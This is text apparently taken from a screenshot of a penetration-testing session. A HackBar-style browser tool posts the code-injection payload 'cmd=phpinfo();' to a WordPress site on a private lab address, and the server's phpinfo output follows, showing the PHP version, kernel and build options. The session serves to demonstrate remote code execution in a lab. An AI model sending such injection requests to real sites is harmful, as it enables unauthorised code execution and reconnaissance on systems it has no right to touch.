 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://172.20.10.3:8080/wordpress/asdf
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data cmd=phpinfo();
Old Candy Shop Cart66 9 1 New SEO Howdy, admin
PHP Version 5.4.35
System Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Build Date Nov 27 2014 19:11:50
Configure Command
'./configure' '--prefix=/bitnami/lampstack-linux/output/php' '--enable-fpm' '--with-fpm-user=daemon' '--with-fpm-group=daemon' '--with-apxs2=/bitnami/lampstack-linux/output/apache2/bin/apxs' '--with-expat-dir=/bitnami/lampstack-linux/output/common' '--with-
zlib-dir=/bitnami/lampstack-linux/output/common' '--enable-mbstring=all' '--enable-soap' '--enable-bcmath' '--enable-ftp' '--with-xmlrpc' '--enable-fastcgi' '--enable-force-cgi-redirect' '--enable-cgi' '--with-imap=/bitnami/lampstack-linux/src/imap-2007f' '--with-
imap-ssl=/bitnami/lampstack-linux/output/common' '--with-png-dir=/bitnami/lampstack-linux/output/common' '--with-gd' '--with-zlib' '--with-curl=/bitnami/lampstack-linux/output/common' '--with-jpeg-dir=/bitnami/lampstack-linux/output/common' '--enable-exif' '--
with-openssl=/bitnami/lampstack-linux/output/common' '--with-ldap=/bitnami/lampstack-linux/output/common' '--with-freetype-dir=/bitnami/lampstack-linux/output/common' '--enable-calendar' '--enable-ctype' '--enable-pcntl' '--enable-session' '--with-regex=php'
'--enable-spl' '--enable-zip' '--with-bz2=/bitnami/lampstack-linux/output/common' '--enable-sockets' '--with-gmp=/bitnami/lampstack-linux/output/common' '--with-mcrypt=/bitnami/lampstack-linux/output/common' '--with-icu-dir=/bitnami/lampstack-linux/output
/common' '--with-tidy=/bitnami/lampstack-linux/output/common' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-pdo_sqlite=/bitnami/lampstack-linux/output/sqlite' '--with-sqlite3=/bitnami/lampstack-linux/output/sqlite' '--with-
iconv=/bitnami/lampstack-linux/output/common' '--with-libxml-dir=/bitnami/lampstack-linux/output/common' '--with-xsl=/bitnami/lampstack-linux/output/common' '--with-dom=/bitnami/lampstack-linux/output/common' '--with-gettext' '--enable-intl' '--with-
readline=/bitnami/lampstack-linux/output/common'
Server API Apache 2.0 Handler